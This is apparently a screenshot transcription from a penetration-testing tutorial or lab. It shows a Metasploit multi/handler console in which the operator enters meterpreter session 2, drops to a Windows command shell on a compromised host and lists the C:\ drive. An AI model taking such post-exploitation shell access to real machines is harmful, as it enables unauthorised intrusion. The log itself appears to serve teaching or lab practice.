 1 2 3 4
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 3740 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\John\Downloads>cd ../../../
cd ../../../
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is B4F2-D249
Directory of C:\
08/22/2013 08:22 AM <DIR> PerfLogs
03/05/2022 02:36 AM <DIR> Program Files
03/05/2022 02:36 AM <DIR> Program Files (x86)
03/05/2022 02:30 AM <DIR> Users
03/05/2022 02:30 AM <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 50,668,961,792 bytes free
C:\>